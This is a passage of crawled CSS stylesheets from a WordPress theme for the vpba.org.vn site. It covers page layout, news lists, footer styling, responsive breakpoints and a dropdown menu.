    #sticker #sticker-wrapper .main-menu .fa { position: absolute; right: 0; top: 0; line-height: 39px; width: 39px; text-align: center; cursor: pointer; margin: 0; font-size: 12px; display: block; color: #fff !important; }
    #sticker ul.main-menu > li ul { position: static; transform: none; width: 100%; padding-left: 10px; margin-left: 0; background-color: transparent; display: none; /* margin-bottom: 10px; */ }
    #sticker .main-menu > li.sub ul > li > a .img { display: none; }
    #sticker ul.main-menu > li ul > li > a { border-bottom: none; padding: 7px 10px 7px 15px; color: #fff; display: block; }
    #sticker ul.main-menu > li ul > li > a > i.fa { display: none !important; }
    #sticker .main-menu > li.socials { display: none !important; }
    #sticker .sticker-footer { position: absolute; bottom: 0; left: 0; width: 100%; background-color: #2c2c2c; color: #fff; }
    #sticker .socials { display: block; width: auto; color: #fff; padding-left: 0; margin-bottom: 0; }
    #sticker .socials:after { content: ""; display: table; clear: both; }
    #sticker .socials > li { width: 24.1%; border: none; display: inline-block; }
    #sticker .socials > li > a { padding: 0; display: block; border-radius: 0; border-right: 1px #666 solid; width: 100%; height: 50px; line-height: 48px; text-align: center; font-size: 20px; }
    #sticker .socials > li:last-child > a { border-right: none; }
    .search.search-mb { margin-left: 0; width: 100%; }
}

#sticker .main-menu > li > a.home { width: 47px; position: relative; height: 38px; }
#sticker .main-menu > li > a.home::before { position: absolute; width: 100%; height: 100%; left: 0; content: ''; background: url(../img/ic-home.png) no-repeat; background-position: 18px 10px; top: 0; }
#sticker .main-menu > li > a:after { position: absolute; width: 1px; height: 38px; content: ''; top: 0; right: -1px; background: url(../img/br-right.jpg) no-repeat; }
#sticker .main-menu > li > a.home:hover:before, #sticker .main-menu > li.active > a.home:before { background: url(../img/ic-home-active.png) no-repeat; background-position: 18px 10px; }
#sticker .main-menu > li > a.home:after { right: -11px; }
.main { padding: 10px 0; }
.main .container .row .col-sm-6:first-child { width: 57%; }
.main .container .row .col-sm-6 { width: 43%; }
._new-news { margin: 0 -7.5px; margin-bottom: 15px; overflow: hidden; }
._new-news .col-sm-9 { padding: 0 7.5px; }
._new-news .col-sm-3 { padding: 0 7.5px; }
._first-news .item img { width: 100%; }
._first-news .item:hover img { filter: grayscale(100); }
._first-news .item .img { height: 240px; overflow: hidden; }
._first-news .item h3, ._first-news .item h3 a { font-size: 20px; font-family: Arial; font-weight: 700; }
._first-news .item h3 { margin-bottom: 10px; }
._first-news .item .info { padding: 15px 15px 45px 15px; background: #f7f7f7; }
._first-news .lSPager { position: absolute; bottom: 15px; right: 5px; -ms-transform: translate(0,-50%); -moz-transform: translate(0,-50%); -webkit-transform: translate(0,-50%); -o-transform: translate(0,-50%); transform: translate(-50%,0); z-index: 10; margin: 0 !important; }
._first-news .lSSlideOuter .lSPager.lSpg > li { padding: 0 0 0 6px; }
._first-news .lSSlideOuter .lSPager.lSpg > li.active a, ._first-news .lSSlideOuter .lSPager.lSpg > li:hover a { background-color: #016537; }
._lst-new ul { padding-left: 0; }
._lst-new ul li { list-style: none; border-bottom: 1px solid #e5e5e5; padding: 5.5px 0 5.5px 10px; position: relative; }
._lst-new ul li:last-child { border-bottom: none; padding-bottom: 0; }
._lst-new ul li a { color: #444444; font-family: 'Arial-Regular'; font-size: 14px; }
._lst-new ul li a:before { width: 3px; height: 3px; content: ''; background: #999999; top: 13px; left: 0; position: absolute; }

.titleid { border-bottom: 1px solid #017a43; margin-bottom: 25px; }
.titleid h2 { width: 200px; background: #017a43; position: relative; padding-left: 44px; height: 32px; border-radius: 3px 0 0 3px; }
.titleid h2, .titleid h2 a { font-size: 16px; text-transform: uppercase; color: #ffffff; line-height: 31px; height: 31px; }
.titleid h2:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 4px; left: 11px; }
.titleid h2:after { position: absolute; width: 34px; height: 31px; content: ''; background: url(../img/bg-tt.png) no-repeat; top: 0px; right: -34px; }
._lst-new, ._first-news, ._about { background: #ffffff; }
._about { margin-bottom: 15px; }
._about .info { overflow: hidden; }
._about .info .img { width: 37%; float: left; }
._about .info .img img { width: 100%; }
._about .info .desc { width: 63%; float: left; padding-left: 15px; padding-right: 10px; text-align: justify; }
.detail { color: #017a43; font-size: 14px; font-family: 'Arial-Regular'; }
._newsid .first h3 { margin-bottom: 15px; }
._newsid .first h3, ._newsid .first h3 a { font-size: 18px; font-weight: 700; font-family: Arial; color: #2d2d2d; }
._newsid { margin-bottom: 15px; }
.newsid { margin: 0 -7.5px; overflow: hidden; }
.newsid .col-sm-9 { padding: 0 7.5px; }
.newsid .col-sm-3 { padding: 0 7.5px; }
._newsid .first .info { overflow: hidden; }
._newsid .first .info .img { width: 50%; float: left; }
._newsid .first .info .img img { width: 100%; }
._newsid .first .info .desc { width: 50%; float: left; text-align: justify; padding-left: 15px; }
._lst-newsid ul { padding-left: 0; }
._lst-newsid ul li { padding: 6px 0; position: relative; list-style: none; padding-left: 10px; }
._lst-newsid ul li:first-child { padding-top: 0; }
._lst-newsid ul li:last-child { padding-bottom: 0; }
._lst-newsid ul li a { font-size: 14px; font-family: Arial; font-weight: 700; color: #444444; height: 35px; overflow: hidden; display: block; }
._lst-newsid ul li a:before { width: 3px; height: 3px; content: ''; background: #999999; top: 11px; left: 0; position: absolute; }
._exhibition .item .img { padding: 10px; background: url(../img/bg-img.png) no-repeat; position: relative; background-size: 100%; }
._exhibition .item .img img { width: 100%; }
._exhibition .item .img h3 { position: absolute; width: calc(100% - 20px); left: 10px; bottom: 10px; background: rgba(0,32,16,0.8); height: 31px; display: table; text-align: center; }
._exhibition .item .img h3 a { display: table-cell; color: #ffffff; vertical-align: middle; }
._exhibition .item .img:hover img { filter: grayscale(100); }
._exhibition .item .img h3, ._exhibition .item .img h3 a { font-size: 14px; font-family: 'Arial-Regular'; }
._control ul { padding-left: 0; }
._exhibition { position: relative; }
._control { position: absolute; right: 0; top: 0; }
._control ul li { list-style: none; width: 20px; height: 20px; border: 1px solid #b9b9b9; border-radius: 4px; text-align: center; color: #b9b9b9; background: #ffffff; display: inline-block; margin-left: 5px; font-size: 18px; line-height: 18px; cursor: pointer; }
._title-mid1 h2 { background: #e9e9e9; border-top: 3px solid #CC0000; height: 30px; line-height: 30px; font-size: 16px; font-family: 'Arial-Regular'; color: #222222; text-align: center; text-transform: uppercase; margin-bottom: 10px; }
._lst-svc .item { margin-bottom: 10px; }
._lst-svc .item .img { position: relative; height: 168px; text-align: center; }
._lst-svc .item:hover img { filter: grayscale(100); }
._lst-svc .item .img img { height: 100%;width:100% }
._lst-svc .item .img h3 { display: table; width: 100%; height: 32px; line-height: 32px; background: rgba(1,101,5,0.8); position: absolute; bottom: 0; left: 0; }
._lst-svc .item .img h3 a { display: table-cell; vertical-align: middle; }
._lst-svc .item .img h3, ._lst-svc .item .img h3 a { font-family: Arial; font-weight: 700; color: #ffffff; text-transform: uppercase; font-size: 14px; text-align: center; }
._document {border: 1px solid #9fcdb8;background: #ffffff;padding: 12px;margin-bottom: 15px;}
._tt-doc h2 { padding-bottom: 10px; position: relative; text-align: center; }
._tt-doc h2, ._tt-doc h2 a { font-family: 'Arial-Regular'; font-size: 16px; text-transform: uppercase; color: #222222; }
._tt-doc h2:before { width: 100%; height: 3px; content: ''; background: url(../img/tt-mid2.png) no-repeat; background-position: center; position: absolute; bottom: 0; left: 0; }
._document ul { padding-left: 0; padding-top: 10px; }
._document ul li { padding: 10px 0; list-style: none; padding-left: 15px; position: relative; }
._document ul li a { font-size: 14px; font-family: 'Arial-Regular'; color: #303030; }
._document ul li a:before { position: absolute; top: 12px; left: 0; width: 10px; height: 10px; content: ''; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: "\f105"; font-weight: 700; color: #017a43; }
._adv{overflow:hidden;}
.tt_adv h3 { margin-bottom: 10px; position: relative; text-transform: uppercase; font-size: 10px; }
.tt_adv h3 span { background: #ffffff; font-size: 10px; font-family: 'Arial-Regular'; color: #444444; position: relative; padding-right: 8px; }
.tt_adv h3:before { position: absolute; width: 100%; height: 1px; content: ''; background: #d9d9d9; bottom: 6px; left: 0; }
._lst-adv .item img { width: 100%; }
._lst-adv .item { margin-bottom: 10px; }
._lst-adv .item:hover img { filter: grayscale(100); }
._video { margin: 0 -5px; }
._video .item { margin-bottom: 10px; padding: 0 5px; }
._video .item .img { overflow: hidden; position: relative; }
._video .item .img a{display:block;}
._video .item .img img { width: 100%; }
._video .item .img:before { position: absolute; width: 29px; height: 29px; content: ''; background: url(../img/play.png) no-repeat; top: 0; left: 0; bottom: 0; right: 0; margin: auto; }
._video .item h3 { background: #e2e2e2; height: 50px; display: table; width: 100%; }
._video .item h3, ._video .item h3 a { font-size: 14px; font-family: 'Arial-Regular'; color: #2f2f2f; }
._video .item h3 a { display: table-cell; vertical-align: middle; padding-left: 10px; }
._video .item:not(:first-child) { width: 50%; float: left; }
._partner .item { padding-bottom: 2px; }
._partner .item img { border: 1px solid #01723e; transition: all 0.5s ease; }
._partner .item:hover img { filter: grayscale(100); }
._partner { margin-top: 15px; margin-bottom: 15px; }
footer { background: #1e88e5; padding: 10px 0 30px 0; border-top: 3px solid green;}
.footer > p { font-size: 16px; font-weight: 700; font-family: Arial; text-transform: uppercase; margin-bottom: 20px; color:white}
.footer > ul { padding-left: 0; }
.footer > ul > li { list-style: none; padding-bottom: 7.5px; }
.footer > ul > li, .footer > ul > li > a {font-family: 'Open Sans'; font-size: 15px; }
._info-ft > ul > li { padding-left: 25px; background-image: url(../images/ic-contact.png); background-repeat: no-repeat; }
._info-ft > ul > li:nth-of-type(1) { background-position: 0px 4px; }
._info-ft > ul > li:nth-of-type(2) { background-position: 0px -18px; }
._info-ft > ul > li:nth-of-type(3) { background-position: 0px -45px; }
._info-ft > ul > li:nth-of-type(4) { background-position: 0px -68px; }
._social ul { padding-left: 0; }
._social ul li { list-style: none; display: inline-block; width: 34px; height: 34px; border: 1px solid #ffffff; border-radius: 34px; margin-right: 9px; transition: all 0.5s ease; }
._social ul li a { color: #ffffff; display: block; text-align: center; line-height: 34px; font-size: 20px; }
._social ul li:nth-of-type(1):hover { border-color: #3b5999; background: #3b5999; }
._social ul li:nth-of-type(2):hover { border-color: #55acee; background: #55acee; }
._social ul li:nth-of-type(3):hover { border-color: #dd4b39; background: #dd4b39; }
._social ul li:nth-of-type(4):hover { border-color: #cd201f; background: #cd201f; }
._menu-ft > ul > li { width: auto; float: left; padding-right:15px }
._menu-ft > ul > li > a i { margin-right: 5px; }
/* nav */
.nav nav ul { padding-left: 0; margin-bottom: 0; }
.nav nav ul li { display: inline-block; margin-right: 5px; padding: 10px 0; }
.nav nav ul li a { color: #898989; }
.nav nav ul li a:hover, .nav nav ul li.active { color: #016537; }
/* _main */
._main ._left { width: 20%; float: right; padding-right: 7.5px; }
._main ._right { width: 60%; padding-left: 7.5px; float: right; padding-right: 7.5px; }
._main ._ad-right { width: 20%; float: right; padding-left: 7.5px; }
._menul { margin-bottom: 10px; }
._menul p { padding: 8px 15px 8px 45px; background: #016537; border-radius: 5px 5px 0 0; margin-bottom: 0; position: relative; border-bottom: 1px solid #ffffff; }
._menul p, ._menul p a {font-size: 14px;color: #ffffff;text-transform: uppercase;font-weight: 600;}
._menul ul { background: #016537; padding: 0 15px; border-radius: 0 0 5px 5px; }
._menul > ul > li { padding-left: 0px; position: relative; list-style: none; }
._menul > ul > li:last-child a { border-bottom: none; }
._menul > ul > li > a { color: #ffffff; border-bottom: 1px dotted #9a9a9a; display: block; padding: 10px 0; font-size: 14px; font-weight: 500; }
._menul > ul > li > a i { margin-right: 5px; }
._menul > ul > li:hover > ul { display: block; }
._menul p:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 6px; left: 11px; }
/* title-l */
.title-l { padding: 8px 15px 8px 45px; background: #016537; border-radius: 5px 5px 0 0; margin-bottom: 0; position: relative; border-bottom: 1px solid #ffffff; }
.title-l, .title-l a {font-size: 14px;color: #ffffff;text-transform: uppercase;font-weight: 600;}
.title-l:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 6px; left: 11px; }
._newsl { background: #ffffff; }
._newsl ul { padding: 0 10px; }
._newsl ul li { padding: 15px 0; border-bottom: 1px solid #cccccc; list-style: none; }
._newsl ul li:last-child { border-bottom: none; }
._newsl ul li h3 { font-size: 14px; color: #404040; margin-top: 5px; }
._newsl ul li:hover h3 { color: #016537; }
.time i { margin-right: 5px; }
/*  */
.title { position: relative; }
.title h1, .title h3 { font-size: 18px; color: #000000; text-transform: uppercase; padding-bottom: 10px; border-bottom: 1px solid #d3d3d3; padding-top: 0; font-weight: 600;}
/*news*/
.news-list { overflow: hidden; margin: 15px -7.5px; }
.news-list .item { width: 50%; float: left; padding: 0 7.5px; margin-bottom: 15px; overflow: hidden; }
.news-list.list-member .item { width: 50%; }
.news-list .item .img { overflow: hidden; height: 200px; }
.news-list.list-member .item .img {overflow: hidden;height: 190px;}
.news-list .item .img img { width: 100%; }
.news-list .item:hover img { transform: scale(1.05); }
.news-list .item .info { padding: 0 15px; }
.news-list .item .info h3 { padding: 10px 0; display: table; width: 100%; }
.news-list .item .info h3, .news-list .item .info h3 a { font-size: 16px; line-height: 1.3; }
.news-list .item .info h3 a { display: block; vertical-align: top; height: 40px; overflow: hidden; font-weight:600; }
.news-list .item .info h3 a:hover { color: #e91e1e; }
.news-list .item .info .dec { padding-top: 10px; height: 71px; overflow: hidden; margin-bottom: 10px; }
.news-list .item .info .dec p { font-size: 14px; color: #000000; }
.news-list .item .ite { background: rgba(243, 243, 243, 0.5); height: 370px; padding-bottom: 0px; position: relative; }
.news-list.lst-video .item .ite { height: 285px; }
.news-list.lst-video .item .img { position: relative; }
.news-list.lst-video .item .img:before { position: absolute; width: 29px; height: 29px; content: ''; background: url(../img/play.png) no-repeat; top: 0; left: 0; bottom: 0; right: 0; margin: auto; z-index: 10; }
.news-list.lst-video .item .info h3 a { height: 40px; }
.news-list.list-member .item .ite { height: 280px; }
.detail-news { position: absolute; bottom: 10px; left: 15px; }
.news-list .pagi { padding-left: 7.5px; }
.news-list .pagi nav { border-top: 1px solid #d3d3d3; }
.news-list.lst-news .item { width: 100%; }
.news-list.lst-news .item .ite{height:auto;overflow:hidden;border-bottom: 1px dashed #cdcdcd; background:#ffffff;    padding-bottom: 20px;}
.news-list.lst-news .item .img{width:30%;float:left; height: 120px;}
.news-list.lst-news .item .info{width:70%;float:left;padding-top:3px;}
.news-list.lst-news .item .info h3{padding-top:0;}
.news-list.lst-news .item .ite .detail-news{left:initial;right:0;}
._dt-about { padding: 15px 0; }
._dt-about table:nth-of-type(1) tr td:nth-of-type(2) { padding-left: 10px; }
._dt-about table:nth-of-type(1) tr:nth-of-type(n+2) td { padding-left: 10px; }
/* contact */
.infomation { padding-bottom: 20px; position: relative; border-bottom: 1px dotted #b4b4b4; }
.infomation .info-contact h2 { font-size: 20px; color: #016537; font-family: 'Open Sans'; font-weight: 600; padding-bottom: 20px; padding-top: 15px; }
.infomation .info-contact ul { padding-left: 0; }
.infomation .info-contact ul li { padding-left: 25px; padding-bottom: 10px; position: relative; color: #444444; list-style: none; }
.infomation .info-contact ul li i { position: absolute; top: 3px; left: 0; font-size: 16px; }
.info-contact ul { margin-bottom: 0; }
.view-map { position: absolute; top: 15px; right: 0; }
.view-map a { text-transform: uppercase; background: #f5f5f5; padding: 10px 15px; display: block; }
.view-map a:hover { cursor: pointer; }
.view-map a i { font-size: 16px; }
.main-map iframe { height: 500px; width: 100%; }
.form-contact .dec { padding: 15px 0; }
.form-contact .dec p { font-size: 16px; line-height: 1.5; }
.left-ct { width: 50%; padding-right: 7.5px; float: left; }
.right-ct { width: 50%; padding-left: 7.5px; float: left; }
.right-ct .form-group textarea { height: 202px; }
.form-contact input.form-control { height: 38px; }
.capchar button { float: right; width: 100px; height: 32px; background: #016537; font-size: 14px; color: #ffffff; text-transform: uppercase; border: none; transition: all 0.5s ease; border-radius: 4px; }
.capchar button:hover { background: #d4c207; }
.google-map { padding-top: 20px; clear: both; }
.google-map iframe { height: 418px; width: 100%; }
/* video */
.list-video { overflow: hidden; padding: 15px 0; }
.iframe { width: 68%; float: left; }
.video-list { width: 32%; float: left; background: #f3f3f3; padding: 15px 15px 10px 15px; }
.video-list .title-v h3 { font-size: 19px; }
.video-list ul { margin-top: 15px; padding-left: 0; }
.video-list ul li { overflow: hidden; padding: 15px 0; border-top: 1px dotted #9a9a9a; }
.video-list ul li .img { width: 34%; float: left; }
.video-list ul li .img img { width: 100%; }
.video-list ul li .info { width: 66%; float: left; padding-left: 15px; }
.video-list ul li .info h3 { font-size: 14px; line-height: 1.3; }
.video-list ul { height: 391px; overflow-y: scroll; }
.list-video .iframe iframe { height: 460px; width: 100%; }
/*city*/
.lst-city ul{padding-left:0;overflow:hidden;}
.lst-city ul li{list-style:none;width:calc(100%/3);float:left;padding:10px 0;}
.list-gallery{margin:0 -7.5px;padding:15px 0;}
.list-gallery .col-sm-4{padding: 0 7.5px;}
.list-gallery .item{margin-bottom:15px;}
.list-gallery .item .img{height: 160px;overflow:hidden;}
.list-gallery .item img{width:auto;display:block !important;height:100%;margin:auto;}
.list-gallery .item .info{padding-top:5px;height:91px;}
.list-gallery .item .info p{margin-bottom:5px;}
.list-gallery .item .info p:last-child { margin-bottom: 0px; }
.access p{color:#Ffffff;margin-top:5px;}
.footer.fanpage{margin-bottom:5px;}
@media (min-width: 1200px) {
    .container { width: 1176px; }
}

@media (min-width: 991px) {
    .col-sm-35 { width: calc(100%/12*5/2); }
   
}


@media(max-width: 767px) {
    .logo { width: 40px; }
    ._top .name p { font-size: 20px; width: 220px;}
    ._banner .slider > li > .img .ig { width: 15%; margin-left: 75%; }
    ._banner .slider > li a, ._top .tbl { height: 70px; }
    .name { padding-left: 15px; }
    ._banner .slider > li > a img { /*height: 100%;*/ width: auto; }
    ._banner .slider > li > .img { top: 10px; }
    #touch-menu { top: 25px; }
    ._first-news .item .img { height: auto; }
    .date span { line-height: 1.5; }
    ._bot-menu { padding: 5px 0; }
    ._about .info .img { width: 100%; margin-bottom: 10px; }
    ._about .info .desc { width: 100%; padding: 0; }
    .titleid { margin-bottom: 15px; }
    ._newsid .first .info .img { width: 100%; margin-bottom: 10px; }
    ._newsid .first .info .desc { width: 100%; padding: 0; }
    ._lst-newsid ul li a { height: auto; }
    ._lst-svc { margin: 0 -2.5px; overflow: hidden; }
    ._lst-svc .item { width: 50%; float: left; padding: 0 2.5px; }
    ._lst-svc .item .img { height: auto; }
    ._lst-svc .item .img img { width: 100%; height: auto; }
    ._document { margin-bottom: 15px; }
    .tt_adv h3 span { font-size: 13px; }
    html { background-size: auto 28%; }
    footer { padding: 0px 0 20px 0; }
    ._main ._left, ._main ._right { width: 100%; padding: 0; }
    .news-list .item { width: 100%; }
    .news-list .item .ite, .news-list .item .info .dec, .news-list .item .info h3 a, .news-list .item .img { height: auto; }
    .news-list .item .ite { padding-bottom: 15px; }
    .view-map { top: -40px; }
    .right-ct, .left-ct { width: 100%; padding: 0; }
    .iframe { width: 100%; }
    .list-video .iframe iframe { height: 340px; }
    .video-list { width: 100%; }
    footer.bg-video { background: #006537; padding-top: 10px; }
    ._ad-right{display:none;}
    .news-list.lst-news .item .img{height:auto;width:100%;margin-bottom:10px;}
    .news-list.lst-news .item .info{padding-left:0;width:100%;}
}

@media(min-width: 768px) and (max-width:1023px) {
    .logo { width: 50px; }
    ._top .name p { font-size: 30px; }
    ._top .tbl { height: 90px; }
    ._banner .slider > li > .img .ig { width: 13%; margin-left: 78%; }
    ._banner .slider > li > .img { top: 5px; }
    #touch-menu { right: 25px; top: 25px; }
    html { background-size: auto 40%; }
    ._banner .slider > li a { height: 90px; }
    ._banner .slider > li > .img .ig img { width: 100%; }
    ._about .info .img { width: 37%; }
    ._exhibition { margin-bottom: 15px; }
    ._about .info .desc { width: 63%; }
    ._lst-svc { margin: 0 -7.5px; overflow: hidden; }
    ._lst-svc .item { width: 50%; float: left; padding: 0 7.5px; margin-bottom: 15px; }
    ._adv._advs { display: none; }
    ._adv._advs:first-child { display: block; }
    .news-list .item .img { height: 97px; }
    .news-list .item .info .dec { height: 70px; }
    .news-list .item .ite { height: 300px; }
    ._newsl ul li { padding: 10px 0; }
    ._newsl ul li h3 { height: 37px; overflow: hidden; line-height: 1.3; }
}

@media(min-width: 1024px) and (max-width:1079px) {
    .logo { width: 50px; }
    ._top .name p { font-size: 30px; }
    ._top .tbl { height: 90px; }
    ._banner .slider > li > .img .ig { width: 10%; margin-left: 90%; }
    #sticker .main-menu > li > a { font-size: 12px; }
    ._banner .slider > li > .img { top: 5px; }
    #touch-menu { right: 25px; top: 32px; }
    html { background-size: 100% auo; }
    ._banner .slider > li a { height: 90px; }
    ._banner .slider > li > .img .ig img { width: 100%; }
    ._first-news .item .img { height: 233px; }
    ._lst-new ul li a { height: 37px; display: block; overflow: hidden; }
    ._about .info .img { width: 37.5%; }
    ._about .info .desc { width: 62.5%; }
    ._tt-doc h2, ._tt-doc h2 a { font-size: 14px; }
    #sticker .main-menu > li > a.home:after { right: -4px; }
    ._title-mid1 h2 { font-size: 13px; }
}




/* fix banner */
.banner-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 0;
    padding-bottom: 11%;
}
@media(max-width:991px){
     .banner-inner {
        padding-bottom: 17%;
    }   
}
@media(max-width:767px){
     .banner-inner {
        padding-bottom: 25%;
    }   
}
.banner-inner img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: left center;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css
body_size: 1450
content:
html{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    overflow-y:scroll;
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:100%
}
*{
    -webkit-box-sizing:inherit;
    -moz-box-sizing:inherit;
    box-sizing:inherit
}

.sf-menu.menu{
    margin:0 0 0 0px;
    padding:0;
    display:table;
    width:100%;
    line-height:1.14286em;
    padding-bottom:26px
}
.sf-menu.menu:before,.sf-menu.menu:after{
    content:" ";
    display:table
}
.sf-menu.menu:after{
    clear:both
}
@media (max-width:979px){
    .sf-menu.menu{
        display:none
    }
}
@media (max-width:659px){
    .sf-menu.menu{
        display:none
    }
}
.sf-accordion.sf-menu.menu{
    padding-bottom:0
}
.sf-menu ul{
    padding-left:0;
    margin:0;
    left:0;
    position:absolute;
    top:-99999em;
    min-width:20em
}
.sf-hidden{
    position:absolute;
    left:-99999em !important;
    top:-99999em !important
}
.sf-menu li{
    display:inline-block;
    vertical-align:middle;
    position:relative
}
.sf-menu li li{
    display:block;
    text-align:left
}
.sf-menu a,.sf-menu span.nolink{
    padding:10px 20px 8px 20px;
    text-decoration:none;
    display:block;    
}
.sf-menu li.sf-depth-1{
    border:1px solid transparent;
    border-top-width:0;
    border-bottom-width:0
}
.sf-menu li.sf-depth-1>a{
    padding:10px 10px;
    max-height:64px;
    padding-bottom:0;
    white-space:nowrap
}
.sf-accordion.sf-menu li.sf-depth-1>a{
    max-height:none;
    padding:10px 10px
}
.sf-menu a.sf-with-ul,.sf-menu span.nolink.sf-with-ul{
    padding-right:35px
}
.sf-menu.rtl a.sf-with-ul,.sf-menu.rtl span.nolink.sf-with-ul{
    padding-left:35px;
    padding-right:10px
}
.sf-menu.sf-navbar a,.sf-menu.sf-navbar span.nolink{
    border:0
}
.sf-menu span.sf-description{
    color:#555555;
    display:block;
    font-size:0.8em;
    line-height:1.5em;
    margin:5px 0 0 5px;
    padding:0
}
.sf-menu.rtl span.sf-description{
    margin:5px 5px 0 0
}
.sf-menu li.sf-depth-1{
    vertical-align:middle;
    height:92px;
    text-align:center
}
.sf-menu li.sf-depth-1.lafarge-megamenu-processed .sf-sub-indicator{
    display:none
}
@media (max-width:979px){
    .sf-menu li.sf-depth-1{
        height:auto
    }
    .sf-menu li.sf-depth-1:not(.lafarge-megamenu-processed){
        text-align:left
    }
}
.sf-menu li li a{
    position:relative
}
.sf-menu li li a:after{
    content:"";
    position:absolute;
    left:20px;
    right:20px;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu a.sf-depth-1:hover,.sf-menu a.sf-depth-1:focus{
    
}
.sf-menu li li a:focus,.sf-menu li li a:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu li li a:focus:after,.sf-menu li li a:hover:after{
    content:normal
}
.sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
    content:normal !important
}
@media (max-width:979px){
    .sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
        content:""
    }
}
.sf-menu li li a{
    background-color:#fff;
    background-color:rgba(255,255,255,0.93)
}
.sf-menu li ul{
    border:1px solid rgba(166,180,171,0.4);
    overflow:visible !important
}
.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{
    left:-1px;
    top:100%;
    z-index:1
}
ul.sf-main-menu>li>ul{
    margin-top:14px
}
.sf-menu li li:hover>ul,.sf-menu li li.sfHover>ul{
    left:198px;
    top:-1px
}
.sf-menu .sf-sub-indicator{
    position:absolute;
    right:20px;
    top:50%;
    margin-top:-5px;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2486px;
    background-repeat:no-repeat;
    height:10px;
    width:6px
}
.sf-menu a:hover .sf-sub-indicator{
    background-position:0 -2502px
}
.sf-menu .sf-depth-1:hover>.sf-sub-indicator,.sf-menu .sf-depth-1>.sf-sub-indicator{
    background-image:none
}
ul.sf-menu.sf-accordion{
    clear:both;
    padding-top:57px;
    margin-top:20px
}
@media (max-width:659px){
    ul.sf-menu.sf-accordion{
        padding-top:0;
        margin-top:0;
        border-top:1px solid #dadada
    }
}
@media (max-width:979px){
    .scrolled-main-header ul.sf-menu.sf-accordion{
        padding-top:0;
        border-top:1px solid #bababa
    }
}
ul.sf-menu.sf-accordion,ul.sf-menu.sf-accordion ul,ul.sf-menu.sf-accordion li{
    display:table;
    width:100%;
    margin:0;
    background-color:#fff
}
.sf-menu.sf-accordion a{
    padding-left:30px
}
@media (max-width:979px){
    .sf-menu.sf-accordion a{
        padding-left:5px
    }
}
.sf-menu.sf-accordion ul a{
    margin-left:30px
}
.sf-menu.sf-accordion ul a+ul{
    padding-left:30px
}
.sf-menu.sf-accordion a{
    font-size:1.14286em;
    font-weight:normal
}
.sf-menu.sf-accordion a br{
    display:none
}
.sf-menu.sf-accordion a.menuparent{
    position:relative;
    overflow:hidden
}
.sf-menu.sf-accordion a.menuparent>span{
    content:"";
    position:absolute;
    right:0.75em;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2560px;
    background-repeat:no-repeat;
    height:36px;
    width:36px;
    top:50%;
    margin-top:-18px
}
.sf-menu.sf-accordion li.sf-depth-3 ul li:not(.sf-clone-parent){
    display:none
}
.sf-menu.sf-accordion .sf-clone-parent a:before{
    content:normal
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent>span{
    background-position:0 -2518px
}
ul.sf-menu.sf-accordion.sf-expanded,ul.sf-menu.sf-accordion li.sf-expanded>ul{
    left:auto !important;
    top:auto !important;
    position:relative
}
.sf-menu.sf-accordion ul{
    border-left:0
}
.sf-menu.sf-accordion li a{
    background:none
}
.sf-menu.sf-accordion a.sf-depth-1{
    border:0
}
.sf-menu.sf-accordion li a:focus,.sf-menu.sf-accordion li a:hover,.sf-menu.sf-accordion a.sf-depth-1:focus,.sf-menu.sf-accordion a.sf-depth-1:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion li.sf-depth-1{
    max-width:none
}
.sf-menu.sf-accordion li a:after{
    content:"";
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu.sf-accordion li li a:after{
    left:20px;
    right:20px
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css
body_size: 836
content:
.menu-item i._before, .rtl .menu-item i._after {
    margin-right: .25em;
}
.menu-item i._mi {
    width: auto;
    height: auto;
    margin-top: -.265em;
    font-size: 1.2em;
    line-height: 1;
}
.menu-item i._mi, .menu-item img._mi {
    display: inline-block;
    vertical-align: middle;
}
.sf-menu.menu{
	padding-bottom:0px !important
}
#superfish-1 li>a {
    padding: 10px 20px;
    max-height: 64px;
    white-space: nowrap;
}
#superfish-1 >li>a:hover{
	background:#ebebeb;
	color: black;
}
#superfish-1 >li>a{
	text-transform: uppercase;
	color:white
}
#superfish-1 li .sub-menu li a{
	color:black;
}
@media only screen and (min-width: 1200px){
	#superfish-1 li>a {
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1090px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1089px) and (min-width: 1024px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 980px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
	.header__utility{
		margin-left: 0px !important;
	}
}
#superfish-1 li:hover .sub-menu{
	/*
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
    display: block;*/
	opacity: 1;
